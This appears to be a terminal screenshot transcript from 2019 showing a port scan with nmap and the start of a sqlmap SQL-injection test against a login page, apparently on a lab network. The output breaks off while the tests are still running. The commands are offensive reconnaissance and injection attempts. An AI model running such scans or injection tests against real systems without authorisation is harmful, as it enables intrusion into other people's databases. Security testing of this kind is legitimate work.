 akanchha@platypus: ~
File Edit View Search Terminal Tabs Help
akanchha@platypus: ~ akanchha@platypus: / akanchha@platypus: ~ akanchha@platypus: /var/www/universi... akanchha@platypus: ~
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-27 13:07 ADT
akanchha@platypus:~$ nmap 67.21.1.13
Starting Nmap 7.70 ( https://nmap.org ) at 2019-07-27 13:20 ADT
Nmap scan report for oran5email5.group5.com (67.21.1.13)
Host is up (0.00076s latency).
Not shown: 999 filtered ports
PORT   STATE SERVICE
80/tcp open  http
Nmap done: 1 IP address (1 host up) scanned in 4.04 seconds
akanchha@platypus:~$ session
bash: session: command not found
akanchha@platypus:~$ sqlmap -u http://web.dragon.com/LoginCheck --dbs
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.3.7#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:35:15 /2019-07-27/
[13:35:16] [WARNING] you've provided target URL without any GET parameters (e.g. 'http://www.site.com/article.php?id=1') and without providing any POST parameters through option '--dat
a'
do you want to try URI injections in the target URL itself? [Y/n/q] Y
[13:35:20] [INFO] testing connection to the target URL
[13:35:20] [WARNING] the web server responded with an HTTP error code (503) which could interfere with the results of the tests
[13:35:20] [INFO] testing if the target URL content is stable
[13:35:21] [INFO] target URL content is stable
[13:35:21] [INFO] testing if URI parameter '#1*' is dynamic
[13:35:21] [INFO] URI parameter '#1*' appears to be dynamic
[13:35:21] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[13:35:21] [INFO] heuristic (XSS) test shows that URI parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[13:35:21] [INFO] testing for SQL injection on URI parameter '#1*'
[13:35:21] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:35:21] [WARNING] reflective value(s) found and filtering out
[13:35:21] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:35:21] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:35:21] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[13:35:21] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[13:35:21] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:35:21] [INFO] testing 'MySQL inline queries'
[13:35:21] [INFO] testing 'PostgreSQL inline queries'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[13:35:21] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[13:35:21] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[13:35:21] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'